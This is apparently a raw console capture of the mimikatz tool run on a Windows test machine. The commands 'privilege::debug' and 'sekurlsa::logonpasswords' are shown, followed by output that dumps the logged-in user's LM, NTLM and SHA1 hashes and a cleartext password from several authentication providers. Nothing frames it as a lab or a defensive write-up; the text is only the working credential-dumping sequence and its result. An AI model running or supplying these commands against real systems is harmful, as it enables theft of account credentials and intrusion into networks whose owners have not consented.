 C:\Users\test\Desktop\mimikatz_trunk\Win32>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #18362 Mar  8 2020 13:32:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 266293 (00000000:00041035)
Session           : Interactive from 1
User Name         : test
Domain            : abc-pc
Logon Server      : ABC-PC
Logon Time        : 2020/4/21 20:50:49
SID               : S-1-5-21-2029077690-1213592518-2389550573-1001
        msv :
         [00000003] Primary
         * Username : test
         * Domain   : abc-pc
         * LM       : b3a6fb019ee594e5c460bcece66e7415
         * NTLM     : 257c7efa85ba45bb30b7da33f46a5225
         * SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
        tspkg :
         * Username : test
         * Domain   : abc-pc
         * Password : 123qweASD
        wdigest :
         * Username : test
         * Domain   : abc-pc
         * Password : 123qweASD
        kerberos :
         * Username : test
         * Domain   : abc-pc
         * Password : 123qweASD
        ssp :
        credman :